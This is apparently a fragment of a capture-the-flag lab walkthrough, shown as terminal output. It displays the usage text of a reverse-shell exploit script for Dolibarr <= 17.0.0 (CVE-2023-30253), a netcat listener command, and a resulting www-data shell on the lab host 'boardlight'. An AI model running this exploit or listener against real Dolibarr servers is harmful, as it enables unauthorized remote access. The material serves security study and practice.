 ❯ ls
exploit.py
❯ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.11.11] 34152
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$